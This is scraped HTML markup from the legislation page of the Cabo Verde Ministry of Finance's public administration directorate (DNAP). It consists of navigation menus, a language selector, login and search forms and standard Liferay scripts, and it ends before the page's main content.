Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769819362688"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769734897244" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769819362696"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ktsq" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bezo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bezo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bezo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bezo",new Component.default(context,"#bezo"),destroyConfig);else Liferay.component("bezo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bezo",new Component.default(context,"#bezo"),destroyConfig);else Liferay.component("bezo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Recursos Humanos - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações 